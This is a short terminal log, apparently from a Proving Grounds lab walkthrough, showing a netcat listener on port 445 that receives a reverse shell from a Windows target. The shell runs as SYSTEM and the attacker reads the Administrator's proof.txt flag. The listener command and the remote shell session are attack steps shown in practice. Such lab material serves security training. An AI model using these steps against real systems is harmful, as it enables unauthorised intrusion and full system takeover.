 pop@kali--[~/PG/DVR4]$sudo rlwrap -cAr nc -lvnp 445
[sudo] password for pop:
listening on [any] 445 ...
connect to [192.168.45.240] from (UNKNOWN) [192.168.224.179] 50721
Microsoft Windows [Version 10.0.19044.1645]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>cd C:\Users\Administrator\Desktop
cd C:\Users\Administrator\Desktop
Shell cmd Encoding N
C:\Users\Administrator\Desktop>type proof.txt
type proof.txt
4e8a1946e05369c919550c25f6167a79